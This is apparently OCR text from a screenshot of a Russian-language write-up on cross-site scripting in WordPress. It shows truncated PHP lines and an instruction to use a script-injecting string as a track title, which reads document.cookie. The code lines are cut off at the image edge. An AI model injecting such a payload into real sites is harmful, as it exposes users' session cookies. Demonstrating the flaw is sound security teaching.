
1514:   if ( '' === trim( $link_text ) )
1515:       $link_text = $_post->post_ti
1516:   }

...

1534:   return apply_filters( 'wp_get_at
1535: }
Поставим в качестве названия трека следующую
строку:
</noscript><script>alert(document.cookie